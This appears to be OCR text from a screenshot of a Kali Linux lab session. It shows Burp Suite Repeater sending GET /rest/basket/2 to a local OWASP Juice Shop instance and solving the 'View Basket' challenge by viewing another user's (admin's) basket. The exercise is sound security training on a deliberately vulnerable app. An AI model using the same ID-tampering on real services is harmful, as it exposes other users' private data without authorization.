 kanux [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4
2
2
11:46
FoxyProxy Options
Settings
Advanced Preferences
OWASP Juice Shop
Passw
Not Secure
http://localhost:3000/#/basket
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Juice Shop
You successfully solved a challenge: View Basket (View another user's shopping basket.)
Your Basket (admin@juice-sh.op)
Apple Juice (1000ml)
Orange Juice (1000ml)
Eggfruit Juice (500ml)
You will gain 1 Bonus Points from this order!
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1
Send Cancel Burp AI
Target: http://localhost:3000
HTTP/1
Request
Pretty Raw Hex
1 GET /rest/basket/2 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/
8 Authorization: Bearer
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 557
9 ETag: W/"22d-WBSkw4asrhSpL4khCwiN8P1Yvfg"
10 Vary: Accept-Encoding
11 Date: Wed, 23 Sep 2026 10:45:53 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success",
"data":{
"id":2,
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 4
Request headers 11
Response headers 12
Inspector
Notes
Custom actions
Done
943 bytes | 1,169 millis
Event log (2) All issues
Memory: 155.9MB
Disabled
Right Ctrl
84°F
Mostly cloudy
Search
11:46 AM
9/23/2026